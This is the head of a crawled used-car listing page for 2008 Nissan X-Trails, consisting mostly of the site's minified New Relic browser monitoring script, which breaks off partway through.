

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/nissan/x-trail/year/2008/used-cars/
body_size: 183631
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Nissan X-Trail 2008 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":553,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 